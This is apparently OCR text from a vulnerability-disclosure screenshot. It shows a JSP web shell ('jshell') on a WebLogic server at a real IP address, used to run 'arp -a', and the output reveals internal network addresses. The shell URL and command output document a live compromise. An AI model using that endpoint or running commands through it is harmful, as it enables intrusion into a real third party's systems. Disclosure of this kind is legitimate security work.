 http://218.3.204.146:7001/qqq/index.jsp?action=command
WebLogic Server Console
jshell ver 0.1
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
系统命令
执行命令
arp -a 执行
执行结果
Interface: 20.0.1.254 --- 0x10003
Internet Address Physical Address Type
20.0.1.1 00-22-a1-03-d8-0d dynamic
Interface: 10.0.0.8 --- 0x10004
Internet Address Physical Address Type
10.0.0.5 00-1a-64-c9-3c-c4 dynamic
www.wooyun.org